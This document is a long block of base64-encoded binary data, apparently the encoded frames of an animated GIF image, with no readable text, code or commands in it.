nrPuo6VI4GKMTp0tk4d8WpK4EhUpSM3rFUNWAEdozKwlADwnQOolwAa3DBv/GP2MCLrJDX+sEJmESOzjxB+8EPi63PcOwcdoTBz4AAGFQUonCEqwQJyTXKXviKW7AA+DgER+FDxemT/NDcRdnKcEQBg7AQbRwApZwBzrgAAXAAz5gUdU1EqdCD0cmLQjREMt0ArKQQTrGJ84TJ39gYyVAYaP/8A0aAX8ZMSsXEAZ/[base64]/51yNMAJCAj7DAA7ckCjZkA0+oCnZxSZI91IJwGKuUo/iYykEqCRD/6YoF7dxBJEILVAT5wUAX7ItrPAkLjFwvIMTDkAPKpER8iMN1fUqhlIDo1ACaoAFJncP2cAGN1dO6CNyDsCCDWELDcAD9pSEweAOHLksIuFy4FMDcVBvLeAGNbcD8nYBXwI92rImLulS/6YGBZAnbsAnsWMPzqNwS6dSLhGTbKBx0JISArEqGkE/wZAIMHACq8AKrJAI9MADDQATasiGQ9EuQ2UD8lAKd3guRUEvTMF1HfB2dQB3QASIgJgWykUHcEYKszALMQBWfQdnIeAXkbAIMxIJ58cAlHiJl/kxxzEAIyNGlAGKn8gZ5KAdoOkPfpYaovhopsE220BamNaKWv+QCqRVmkjTGcTxeqvHDK4gSEBjNq/YGYaQNcYANrEWV3RlnMCXNr5GNpxxDsHWjL+5ScYmSkQTBdW3bH3TbNBmDK0EbdyHIsDVIibiOONYjpGjXGkBmGkwRQhABIwSK/T2KPY4TblTcy5hOn/AAwnQDu5ZAg0IA/9mYxWBKhZFEBfGbgxFJc2wCeJFE/+2EDU3B7lgJm3AAiWAEV5oApNiPzNlT+PDAjLpgjCgPNayKSqYQX+ABSmhKAeVLKjSEbOSoRnFT8dQAi1ALRjUAtkwBmywEzmxCvk1J2JiD9vCO2VoD/W5KZ+ycCplPAAQJarDhAx5ASVlKeIDLT4wLiz/wApz4F9AdgELOQeW8AcAEATygIc0RFTuQi/7Ui5CEVTtEgKK+JeXMGa7FBgMYDFJhAlhNgsWUBcZEAIhAGeBZwEzsghmFkSWiZmLGhnPECGBlhn9IJqMRZoD4JuUlWqkaBqO1leqWWlwBJuXNjTnEQUHQJuc0Qikpg45Y4vRsaoz0A2+CYxXoAeyagBfE2vjkR3QSXzEN0m/eR2LlDbOF2zOp1qgZCB/NA4PwqzW2WzPqo3aRziwVA4lcm0pgm2MU0u1hEuTaTG7xEuY8wWqsijntipF0gw84G4SuEzgMoT2pinZcgfrNa+C8gd74nSO8D4XdlHaE2DBMgztAE///6cPidCANQcmF+Cv2mNhXlgB3NMoJSU+WHgBKVACALBwBGU8LFmFDtAC/HQ/xLKBG6iTHQFjw2ACYdAAEZZ0MAkD7WACI3kHq+AAMNACYSCi9sAlErg8f/ImKVVzSZpBJ8AKVuBj9/qQYBJREfcHtMCQecInDbcDdwADm2CAFZEADjCzDfBUNqBDTbGmLYQV5SJD+mIDD5ADShQDWbAjlROIu9REmJABs7AjdNFLe/gDjRiZM6IWQRQDisqogdsYmhmpiuGolXW4qQZHmIoeLQNHhnUeMVMcqUCa/mAAg/VHnIENuFYMt1YOghQNLyCbEvIdVzBa54EN4yCMbBNXiP+Aa65La6R1fGnzq5yBNgZyWgbiSZy0INB3N7QRW6kkvNv4bMUrrdpZrR+SvNYKntemDOMYfud4I8oFiJfgh6TwAJiQAyXADdAVYNxAjygRDAXATOyKE22wTD0BXxEILhHVBj/aBvP6Bz7QcQbUEVtoKQ9LYQtVpWGgA3OQCCqBPfhzDAmAYgiqPRWQAFgQDI7wB2wwDC1wAcPQEj1rQaAyctVCYsEgPvb0KidxTN9zDPOzEgXgAL8zcpyiAwXQDAbhkjzABfbmCOqaXwV3JukrOypFPEDbBlYgD7kgC2cpC/oYJ7STLeulLckjJidwB3+woJFCD/TQAHdwBw2gCjr/[base64]/ptLP61SX6/yUmPRo78GUP9lCGEBxgHuFAPDmQ+UskFUAk+OAGBfBR28M9BOERjlIplhIRLaAmBZANYeAIFdAA6fQnoaLBORcHppIS9mMSk4IkJiES6/[base64]/tnb21Itamrd22bbhEvWPlF4JICnj9ZYqYBV5I0zVgAi3wkLLDrrFDPAPdo2Ni1dfUAI5QDYkio8eiEfmbDSrB32GgD0nowY9SwCFlYuJToycXBzxQc7YAA/dQY1kbJwQFKn8ibxixUDWQDRjOKiqWETS9LFzwB0hXoufTJ2wQYjqgBjzAAyB3B9FDhH/Qo7azxMNDO7IQpmPrC7lwB2BCO980PAXHCp8SERFo1U4yCEYYEt8DA6uwClVLCyXEdWuqxUrBCfL/UBRB4VRRpLZsq8aVEwNVEAN1QBd1sadqJm5rthdtJxewEIl8uwjfsA7HEOeIrdiJfRzF0NiQGqmQjTLAkDJqtGiURgYyQ+iEntmDNTOp4DP9QB/I4Bu+gXqiZtqnbdtGQwWqbTQqQDXf0Wq6LDa63HvjEWviwTZfA0m/rDMJAtzA/cu+1uppI6zBhrvJuSDR93yUFbzNCg2qxNzNbbzSZgzQrbzcF1zhuSInwm3rzM7mx+ZjZUUWMAtk3ncIUAVj8OYloRGuw4ME5yUFpzvxHeM9OqRQogb3xlD0hlDLMl35mwBcwOGJcgwaWQL+WFJcQJYNEMFYYAj04G5CeG9h/6DgG0s6+HkPh1IS3NNQGM6wHkUSy5INWDCFU0iFfQIAeIJ/MFAC0/[base64]/kQAxTJq0YMOGLQu2jF4BBw5YAGARMSKAhrZYNLjQQkcbGJuC+eChpgGMAjwSwQAA4IQVTpY8+UKCxJcvT7ly3ZmzQ8eJEyxO6AAalOcfGGwS+djUbFiwY8eyFWgziOcgqYMcmEgQzAS9YExh3Bl0AWsJVUg8bQniyQYnGzaCBIkZU97/AwQZYty9xMDCXhAWQMAiYuFSjDoZ6t7NkJjUjwcRfty6ywAWYFiLvjUdtWzdsmP8PPPrF1r0aNKlTZ9GnVr16tAG/PkbAAwY6dm1+9meLUw2MN27ecvud+2A8FQHih8/YPwaMGb9mDGjpu4as+nCtWgxru759ufUmKmbEX76DFfPr6S6cuXaFWrrqbGnpoLafO/0ocvHYZ9afmb5cUDf4D8BVRDwvw36MxAHHAJUkMEGcbDGmAiNieK1KKyxBppojNnQGA499HBCEJUBsUQSTSRRmRRVLEdFZVp80cUPlJmxRho/KCeAGXX8QMcAfgwgkkj6ioQvv46E5a8NImGA/[base64]/ZRMPtNpdr+0223nwDJjnibDZuuGuc644ZZKLzjrrrtEhFO+56fk6L8FJhxpUZqDsgvWvWm1q+a+a7ej75oKuva+j4+2+/r7/GgcCwA2SGwQPVbtCaBzeIBkIcoImimNcGkDBvaDyEZsK9SwQc8BM9LMcYEgt3kUXFE0/cRhofv3FHH4H8ccgh9yoySb+SFBJIWBhYBJA1WLBEnjvcUEONC5rJqMtypZL2p52oQnMVNncKSodn2/D1gmoMOkjVVu8MQ5+DCj2m1RJijUiHOn3SgYUwwGkhEUOW36GBEuqEoYRPQz0mVIPC5wz/1FGOwSeYClDl4g9beqrVVokcaICHYEINRo0TAPgDAFb+oBMMHDAHmzRrDmvSiVTe9CY31YooJ2ATnNokwTbwoFtMMQG49HQ/HuhATG3iSDMScAwTYKUrw/jDKv5wjASUwAQ80FcQcuEJMHDiE/viRC729YAcEAwvl7gYxiwQmEUQAQQvMJIFCPOwH5AiBgz4yyKCWJllZOYgozhIqz5WMi520YujIYdr/BEOA+hhGi9DI256o5uZ+YY4N7MZMprTHO/8zGfemdp1hnM06BwtFeHRAjNUMINUXAM9VyCDetTTHqvFhz7z4VrX8lOfr3kHbP1BkCUVtMmybdJBnJQb/w48NABDvMYfhthbhvK2ygxNSEQmAlzhRuShMoAIcYorg4tg1KIZMa6XHwDmjX7UI8pFIgB/[base64]/3NRcZRqhVkywiRI2JYUF2EQLg//[base64]/O+nPAfArQDZaQIRs6I8FO3ADpOqEjS0VwEp/UF8NwndR8R1ETxWoQaiqUQAWMIpWJ3DIhR0AAx6MIUvnQ8hSrPkHHqiiBQ1ghSVW0YY1rWKd6HRUSXyaUYy+WA1R8ZJUalwme6iho+DqCphNMAyoOLVMq2BDO5LalaqW0AHoymoC2tGCHcxBHv4qhVtsYIUJgCEEaL1LFoDI1rcCJmEvCEySjGjEJLnVAsoUTB0ssA6/ShRVo0CVxz5zWE53+jTT0EPdgjtqUpfa1KdGdapVvWpWt9rVr34NNsqYN7dtSJQgihCGVklr587S1yuKLotyCSPrKgMQvZSROCIXuclR/[base64]/+mhoyPa1xz00dK/72u/e978Hvu6NsTfij2P4ERJl3Hjdyl27crnLbW7hCldL6NJSRdWNkTLKQGzs2giY3QWvs6Fp7RfAApqwsHYklqSjSNTjA/VgUgwWMYI4LCMRE2+DPWhqBf5bYQ4AgAEsYAMegAHdARMPAhMYQDcDdKrbAYo6m4Nwk4WU4IKLa4BN8YnmcZRgqIYWIIg/[base64]/SFgEvSoSJVIrfViERZAGd/Cr4akiPBmFj7HES8TETNTETeTETvTETwTFUBTFUSTFUjTFU0TFVFTFVWRFz9CAVoRFTHzFj5lFUnzFWoxFW+SHW9SAXsTFT/TFXczFYSTGYjTGY0TGZFTGZWTGZnTGZ4TGaJTGaRTFgAAAIfkEBTIA/wAsAwAGAIgBwQAACP8A/[base64]/CnQAT/QjQIIZBWA9QEG/xbXbDDv1aDc+venbTpQjczEW/dayvDjRyOb2a4yfWw1oGOuWq9sTzJrYKgB4b5NzTkJQtcBHL/MRX+33Zc/3KsBvDANms3uOEItD1bduoQrTrgbtUTt0AAAz3wTx68FWjggQ65YMZszyGUg1aPCeSYcVr9IJV9/1Qn1Q2kuZFTIA1oNck/ZiBgImN1vCHKSNsJlMWLBBEh0BdfrPgPLSF0AAcY/3TQUwgAqMLjAwCohhoC9qmWGob50VcQJwhGKaVgNIGFkBlagUWTVYy58E9UEbogVQ5g3oSlcgKZYVWFZvyAwEy3aAKhVDldh9Aj6e3VAWsMjXUWFl8A+k8M/4xl6FnbkfYGQaqosmSPqsDRqI8xLclaCPjBp59tAHBKkBX/2ADllKSW+lBNN8DGUHJcIcBRTnNa/1WlqtA1iIBUPySXxD9S2Slhg1ZNMglNIpKIwIIFLToQaQS5wedpArnxg3ZoCbUGaXWIUgdddHGXYno3ptaBKu3tGYIbHbBHrn6q/bDaapi6gW4H9M53m5M8CmTFL6b2669Bt2iFQAZV3gCrdQMF/JirtyCJwq24OrjlnGcmgUCZu0qV2UDC3UQQwbegMJ2GzQ1E60A/hHDEtG7ARits2Ar0xswy/0MzzYUVZiJ+nfIXAgKY0ttKp5i6ayIC7mKK33494gZguhEQtEUp/[base64]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[base64]/cHp2VVQj13MvtWS6coPjmEYGqDEFwQRM8AhpgGzPg2K+IwdyoAjtaEOPoItSWJLc54S9WAXfd4Xpt37pN4ZemIVliIyLEJM0uYwy/ymTy7iT7eeG4Bd3ardEfLc0igYHKWUFpeCNFjYqpoICTeCRehR6zyEVoYBcBOGUA9EETpkBHnl7czJV7fRjWhkKVwZ5mSEAIEhNB0d8q6cI7EhTBOGPPjYi7NUE5vgPlchbA7GQ/xCDJOaRcuAFI7dtNsF7DcJechBcBMAENEIjv9dakueREyEKUxiFKMmLu4iZ5Nd95Zd+L2mFLMmSbih/Pcl+0lgC+oCa77eaRPACIOAKrnAAp6AFp1Cb1niN/sZgngUG+TIg3pgHedCbUrKWffkcbGWVhBQdhhiYxamXBWFpV6GOgRkKWlGV8SgQ08FiSSUQeXkTl2gQmZiJAP+JSXaJSTelFXbpBGR2mPN4nlJBmBHZIDElfP9gi4zZmF/[base64]/wAQmQqIr/ugEBoAIVWqHScAUcWqmWqqEM0H1tp3d/1gD58ak9YhAmWipc9aI4ulNmKgdNwKMbQhCFYFeT0ARPGTZzsqr/0A/AEKbZSRCUoKTvOaQ4UKTe+aNmuqQFwUepcADJ+lTnBZCFUCaqinFViqM+GqPulKVV4ApV8AivCphNsJ0L8apqip9pUAdwCqePsC1BgYtZkItRWAUWIH5VoH4WoKDCeK/4Kow16YVe+AI4+a/K+AGA8AHSILBjEACPCqlXcAYZaqlksA4Ne6kSW5sg8H1xWG9qgI30ggk5gglOoqL/IiwGY5e6IquACZ1m9qWHWJ1NEAsj5ASFYFP94KMyKhDA//Bw0wqmt8qAvzoQSfqlfOiQ4ygQqQBO4OQKVwClc4mIHlmVX1qeWVVUPvqUcuAE5ekZsGkQR+oZWbClWNUJWUAFL3KL+PkF5lq2MRADDOAZbDuv8SqML4CFcbsILyCTH7AIiYq3eIuGxqiGxqioiToGHyC40lAO0lAGDBuxE8uh1DAKi7u48qd/W/cunFUuHYAJBPEAYECA/rJNR/o1YPWXCDgQh1AIX7ptT6t76LlNwsAMRyqj0ARNbaSlNCpqlkiOhrgh3iqrRHsFqeC7vgtOV/oP4Dp8xst5TYukQeW5AqCeYQqk/0AFsOkKROAKp0cATtAJncG2fdp9RNC2bf+bBQzQrmX7BTHwBQygrRbgChZQryBwhS8wtwGAt8YouIMbuPc7BoK7vwQ7uIDwDhtAsIQ7BtIgDYBgwCOwDirwuBJrDCPAwBJLjXrHd7o5oiMaIBEQAcJZKnzQlTdFnLHAs/Nks9x5irNaQX90A3wAXLUbu/+QDzlbgTB8uk8ZCrHAu6dLEM87BMBbtL8rvNSzbUlKEMPFVcDlBOp5pEfaCanwAkMwXJ0wBNlKBCDwAq7wvrAJr1NMvdSLxVfIxRYAvuRrvrjoGSBwxhOKsAi7CAHAt+9gv/nrv2MACN9Ax3X8DXh8wAuroRTwAd8gDXkMyHi8DCOwDGRQmxSAyIr/fAqJzMiLTAEjUAaPXJtnQAbUQA0bYAwb0MiNfAZcoH9CuRqcFSm82ZujOhAnShBBgCCmylOupZe7+g+ZQLtfKSKy+q0K0cL/AAzMYFN8QKPMIBBOgJ4HMcw9+w+HMASC8MO+q7AVOlwGIQhW/JpWrAKuoAIvoAJaigd4IAJDEL+wGb8vIA7YjM3x25quIM7qHLdd3JrrfM7ifIVYzLWc8SIxYMYgoAJqvM+Mer8DS8B0bMd4PNAETdCcXJsEvQwFTcijcAYH7cgQ/dCNXAE48NDGEAcVUAEYXQGjQA0RfQoM8MkTLMqcZZQSNgFgEEYmGjUp3S8yWizUg5zAgAY3/8UHTrDCvnoTK3zLgNkcwDDDNIqruzwNQN2zP52z5fkPjMiIsUCmsarUFZoKKnANKlDVVS3VVg3NAoEH0gypL9DEV5DN2VzOY70BKrAB4oDWai0OAcDW4vDO4zyhcC3X+yzXdHvOVPy9e1qS8AoCCOuoyvABgY2/flzQ5bABG1ChZJC4CT3IyrDIZ/ANy6DQy6AMyrABhDzZoyDRisywZHDIkB0HoM3JI2AIGp3RGQ3aEK0FcYd2/TfKESZaLT0QYOAoPJIHFnYgK0C8NJqdx7mrooaXTYAKPZ1kVwGYBfHLRj0NwMDcNmXM3ikQ0SAQfGAwNyAHxXsNwmsQqUDVVP891eBt1eJd1WNt1WJN1uW81uKw3uy93srg3uvd1vId3+8QAO9A12ls3x9QjPy93/[base64]//gHl0N/vUIyCm+CK3s/FuN9sHLdEYAGmEMZVGL+MOtgZTgE5DuESvgFlYAw4oALUwLCKDOqfzsgUQAajgNrGwOoRrgcobgi3HgcezeI4YAitHuO/fgqoqX50N3b9Ny5wIFr/IB8CYuRT8nAjh9PGuuQ3YOUIodw44ZFCG90lHCw4/eXgfuYGAe7TPRC9Cu5TfQ0e6IHMoA7qUNVyDu8qYA3zPu/WcO/3jtbkjNbWoOd7bgzGUA4B3w0EX/AEXwbdUAbloPCJPugND+kJPujfUA4TP/EJewCJ+g53fa/ve4UBINiDvcC0PvKuXvIRDskwfvKivvK0fgouHgUZXdEm/x8FcYAIFTAAeoADOMDyAxAFKg/qP0/yoP7xw26xuMBuSAIkqvDjyJQvOyIQBGIqaVQJIiJTsbLlfkDcHmn1kScsFCAHqPAKTUDmDEEO4G726CDuApEPaY8OZg8N5BANbh8N4B7vqK4Cdi/n1sAMe28NG4Dv+Q74/T749y4O7234hh/wxtAN5VDwCI/wkTwCkl8Gkj/5jVAGl3/5kz8CFB/oEz8C30D5nI8DSwD0oH4GjKrxGw+/RICwgm2wKiD0Iw/0rh7hFeDQtG/6tb/7QA8NcfD7hpDyJ3/Is6/7oG4IA5D7Jx/0J38F34APy+iGxU5oCMBZocUJSEk1VLPBUf+iDkYwvP9Q3TkhB6cgBxQg9mS+pKgQLOUf9mT/EPkwDWhAAwThAWb/5eTg9uRADs8AEM/[base64]/KMMmfJlzJk1b+bc2fNlYP/6UU5SOgmFz5cpyEHFh/ITzBo4a/BDwwj/JQ//DqHhPc33b98LD0Y7iPCgwGfJkw9Mju4ZOucKEULcQJ2ZtYscP5Y0RlLld/DhR5Zp9HKETJk1a0YZwd59e/[base64]/t/+YlmXzCKT2c2BugDPqoIQNCCqLQNIoKNB2hQWhGqCCnUTjttIK7iDJmhGXKKOebD8ZYKgBZlRoDQVY/HQtCHFTUYy1ssDFkWGGF1QPErwbAoawzirUQ2QaXiCLYS1fAgRxoBhhAxGCDHXYEaiAc6ikiLgkjjDoKKCCHBkIAYDE48rCCE8eKtPdez44ERhhgkPnHDyMu08AJ4CTsFYff0PjHAzDFjIZNg8yUrk10GLK4IYgTKs655Oqk82OQQ65TTuWiscZkjoyBxhhCCdWjG/TOkzlmSGNWDyZJPY1ihbzO4PTnTo1psL1TTwVa17JyWuZVWGv9L0GcRnGpAqqpHv+WWGFF5JZbbJb1SpgooCkLGmymKUsYrXURG1qiTiS7226nhbvbYdmipqynBAsjhgLqOIwWd3fk0YoJLLMMX8TvDY1fJJP8pxDaGFHzt4UqJ+fhNjVu6DnOD9rYOOlA5/hNj0U2/fSPoSlTZTMBJRTmQ2k+72babXrPPdw71RTVvPqpwAADfueUmQaBNr5TQ8ZpcNRRYerpG+ij/2aZEaQulWpO19Kea2y0NROHFXxmkKgBsOHZq/LHpwAHuKMpy8QzEKZw27inkTD8JYjqJ+4B9JDwUvURZREXuAQP1lCjAtwoBIGDQ7wI55g8JE6CRNJX4xq3jW38pmKUo5hCPDf/EOeMrmN3Ipmd3mSQO9kJdf3TVgtZyELU6QEa45jhOFo2Dj2UoSY2U896BnC79mjqhwOowA9/NoBBQYQaQylCWaJhgKsNqwL96FkFLFQ0CxnCindjVqdGMSqpjeB5YowaEYGmRTodDEL5w1AU2JiVab2RKHEsix7gRkNtzU2P3fJaXh7ENqJIQR/lKoxhaIGAdilmR2BwTOEqM0FI5usfFmzc5Mb0ueOIkHQdi+HH5vTJOZUOZC90YSlN+UI9sNCGq7QhzdKjhyj8sD1GNOKmbDkCQNWHDE8IIAWaWLwoGgKKASSDFNcCxWBy0SvUOF71YEI9ZzKvAmUQFyApwAGi/[base64]/kPxlUSGBx0E8dUmFCFpjKVqNSWXGEosv7Zda6mjGVGbTnEhqJnh7X7oQzHUZ+P/jSd65zqOqnqlXT2g/97cWMsUeyoUmKtdLFEGYcxjca8KHwxtHGIgiGIt9moUhUZ0NgsMrr2WGC89qfN6pZPKxvUqv5Ut7fdLVEOABgicCELuEhgA4zbig48AA74dKRZy1pBJKWpISjk5ArtSkqHZneu23XopgwQhe+GF7zj/a4QYwnYulpUW311I24b6173npSkKyCHiBBRjPvet3u4hSLdilWsCwm1tFdTS9FM9TMLYeMMUh1pg3HrG6BGAxv9aCk2gHFS13aLGZt9b4fhe9IlLOEKAQCu3gyJGHp2QBWqKIW86BVBODg3ktCNrgbdVN2PLRS72eVxj0tpy/ACbwBIwt81gSfe8A7gu+v/HSJ7NcUBD0cZqFKA0FqnoS0DYKMYWubylr1sYdx2CxHOGnOwBiBUKRA4i1Y0WhlIC1NDSOHDP0WG/VKZZQWfNH1ALd8KTiphb8lUylJegjnth8OdLoMv+CgBF0xsSOMuEKwNdEyQ/gEGGUOSxsBJCI5z7OMW9rWWfjUvkxnq5CAfWdUXvuZIpaBqWIN3yX7V3bHkG1QHQ9mk2FwCnYQ15i8DW1sLmUaWv7xlZOSatuEM1jSULaIo5BAHzLhU/ni9vTGX9AxLIMM0luXgJcAtllneNQXIrWsoiyio5esWrlv9bnTnGtzsphuHRtEiaSTAnebCxRoSiOIUL9IxWwgS/1kznThKWnkansPxjl14XlFnFMmyFu94LZ7RUWsqyBSH9YIbzIEVwFrk5fXrkd0H5XijnMpnQBI5bI3yVrt2y8P2DYTkDHMoF0PnO9eyx1vNgdjqfI9bpnC8pZByeeNgwCIC3n+LhXMOTCPPKP8VvCkgrFxHg4ooT3e3vMl1eHMAQsh42Gnl/fMigJNDpO2GNa5wgAOkQh/8Ji5ijvtV5eKTE5yYDKYPji/ocvrGozylk8lL3pGPfADJ6QcwVlDsiiP5yAPoRz+QEeJrPgMRwzo6zoGBCAOAPvEXHxYUoXjhQq8ASePo35aBbYgtRwHpFJBCEbh+e6hzYAnnELqXi/9x+2tKvRgG0JZvLu/xlP989ijvbByChQhERBsY0QhfLIFPtnhbH+xPWALuwZ5OuJ157NEARirB2S3Wev/[base64]/KwBEapcQ+KoGaowJ4IT94z/ECSjKYY5PCzWN4zhVW7xnAIZ+WAEFrEH/3NODBjyyHry9X7kvPfC+AbivYDIAOkGSy1sC22OGPaSTaVDDQrM9N0xE9TMKdOC9cwgHR7xDRZzEGnS6YKFBKAu3ovNBcuA6TaTE22OGJdyjAfAz77M2UISyIpCRrCKuw0gkN/[base64]/z+8x3RkwSVAJgkEvWCaQ66Dwz58go1EuW2RQHQ4Sa5jiHDkvWIIhxekuWmAQZ0LB/[base64]/CbSvWTgBCDuwNgRYRMoCp0g61crkbiwoekjHsaS7IEKIUbE1/cqwEgB//SXEviLE7ixIC3RE7i5EnVAwZ0AAa3fMvPKwYMpM78wq9igM7j3M7o5M7i7E7wXEsM6Eih1LnuQ06efALJ7B+ZLMdwGIDkdMsiOMrk/M601L2b5D1/2DLxPE75XAL1XLj+4TJg47IuC5YvG8ULU04MiDb/5IDNjE7iC08GXUvVXILuLAK4YYb65M745ADTnJuBHM8l2AaIsKGqUbQNeIFUeIHgKow1yEqtBADlaoxa2AIboAx9Ast/iDHd1IzA8w2zVKghWlDx/FAGJdHmfIZwfMGdm4b6xIBncNKdu69iiIJrpNAo3dIHpdAVgD0tK4YmpVLD9I1t2DYJiNIu9dD/7eyBR4RJcTwz8BS+3jvQY7NTBDXQBNWjHkhOC+NObfHTaEjOJYgGDD3O2BrU4wy3blmBCn3U/lRLCbiGoAwnOokGiAgx22NQq3xNGb1CFaNNwrHNPChVXPxR0ODFivxNFzIAR01SJUUSJh0AKn1BgUTAYbRG5NxV5KTVWt25V93VI41O8ORVYh3WC0UGJCmtFyzBQtwGAE1TYxXWaeXVYTXWa61JRyRHdLBW5Ny5c3zBMN0ySJyHO/WyfQQGZuiBEt3TeOTVcNuGacUGDt3VcOtTXiWbYEVOO9pXDAC0YJGCY93VIggxTI0GX/svQygDiGAGTa3WapWAd6K/+ksk/1lkjIEjOB85HFQF0uiysuPwRTLEUGN9gl/lwyGbBnY1SYht2V/dOfhsWZnl1QslxvJTss2jziiiTp2L2Zn9WaDFgAuNLkNoz3IsBig1Vg0tBnPFSd/DBpzEye7pQ8dbAoGF2G0w0G4x1h54V16VAmyQ113tWpLdVTu62l0tH7RFznwMloJdAohAWKf0FjqBiD9cS2zQg6CtVlCQkXNBoBv5gcTAO4y1gi7kDB9B1SA1DpFtIeC51rikRnYt271t2SX41f5Zyco11jTTueuEverUQ23kWZ2Dzs2d2Qvth0LUFkOASZlsT/1kzGKgXORcAcbUsnPQljSs2rXd29g6UP8DMNbYmtak5FVRnFdsQN5pnVu6qVtmgNbztFx6Pd1d1QJC6rf6Q6QUA6t9MlwuzNHN2L/EHcsgDVki/aEJpV71xYAeqFXThVgpkMxU4r1qbV8qzVnQ1dkoClN/Ddq3zSBg0BYrhcTXLUdteU5gWALbJUdxlMm7NNbIZMPeXd+0PdDuMVYFiIJpja1hhSXOveCvBWFe3VDIDdprMJ/1dQUu4IHh6hvY3F4dwSfv7djPoEg3+UUDeAYKpl5gqFXa/doXfF2f5dUe3rn8rc4QlEDsNM+gfYIxNdr2fM/DRBLuk1Y7gGBwlV0MuOJptQMuNtYvpl7u2TJgCONoW97g5dX/5ClZbBgHNnbjEO6WH95bQZzjoFVhhPS3VxxcGrUnwtlCyhhfGs4MVV04i9wrjdsGL15kRm5kR37koXXOHnhkX3VSCXhkL6ZV2I1JPXhkPahSnq3LEBTlviwGCeDJxsFkCbBSMZ3iBF6CS2bkLfbiWXbkbdhPXO5ZTIYC5MRkX/5lO4ACDshTy3yCRrYwR+bDRUZOZGbk2CpjRhZFaF7kJ2hHDgDmXx4HbHhkKZCCFdgGdRCUEXBkDHi0hLTY5BLVfyC4QdZF3gxDTgo14JlkDOBlKLhie8bner5iCeA+EgCGZ1CAAQgHf3hdgg6HJdDne8YAAzjancNnheYAdDDa/5jkvTKu533GAGi00qvRxuqEorq8TieVgoXOZ6GFZS++Z1pWaYwuaYhuaXzuYTjlPXRQaIgOZpuGaZ026Xy+UHTAUynQ5yWYB3rO53m46HseamNuaW1eantuaoUWRW8p6Yzm6areZ0NQAJt+Arbo6jiogG6waQnQG/[base64]/AwjZPfJgbHDu0LR20NP20FhwLZdcR4lG3mvnCe1PCuPUenhVo8PTbGPuzYamyc7gFD+O26ljDUDpYR34YVgPF71ma1AO8O34ZuULM4GIfYloI4uAbUZocRAIlruIYnEFjUzgRz0SrDOIyzVowHAIAIYKQJ2L/2dm/MSKtePF/0bXH//oaCHgCGld3vNGduu37zOGdoh65Vin5BmOQ9ObdfEYwiCAfBzQ5BYJDzNzdtQidtDKhtm72zcCjjNJeAYthPKHZz/i5Y9QToVDJXEpTzHsZTqVXxO9WDNE+lNxfFUUdz0q69Q09zmIqDzx71tdMe8E7za6gAyk5zYkhzc8j1